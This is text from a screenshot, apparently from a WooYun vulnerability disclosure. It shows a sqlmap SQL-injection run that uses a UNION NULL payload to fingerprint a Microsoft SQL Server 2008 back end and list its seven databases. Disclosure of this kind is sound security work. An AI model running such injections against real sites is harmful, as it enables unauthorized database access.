 管理员: 命令提示符 - sqlmap.py  -r E:\j  -D NEWHTWORK --tables
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL-- -&btSearch=%B2%E9%D1%AF
---
[10:56:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:56:21] [INFO] fetching database names
[10:56:21] [INFO] the SQL query used returns 7 entries
[10:56:21] [INFO] resumed: master
[10:56:21] [INFO] resumed: model
[10:56:21] [INFO] resumed: msdb
[10:56:21] [INFO] resumed: NEWHTWORK
[10:56:21] [INFO] resumed: ReportServer
[10:56:21] [INFO] resumed: ReportServerTempDB
[10:56:21] [INFO] resumed: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] NEWHTWORK
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org